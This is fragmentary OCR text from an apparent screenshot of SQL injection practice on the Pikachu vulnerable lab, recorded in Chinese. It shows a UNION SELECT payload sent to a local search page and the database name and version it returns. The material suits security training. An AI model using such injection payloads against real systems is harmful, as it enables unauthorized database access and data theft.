 如果记不住用户名，输入用户名的一部分搜索的试试看？
Scripting
搜索
用户名中含有1' and 1=2 union select 1,concat("数据库名称:",database()),concat("数据库版本:",version())-- 的结果如下：
username：1
uid:数据库名称:pikachu
email is: 数据库版本:5.5.53
入(post)
入(get)
入
器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Encoding SQL XSS Other
RL
http://192.168.96.135/pikachu/vul/sqli/sqli_search.php
?name=1' and 1=2  union select 1,concat("数据库名称:",database()),concat("数据库版本:",version())--+
RL
&submit=%E6%90%9C%E7%B4%A2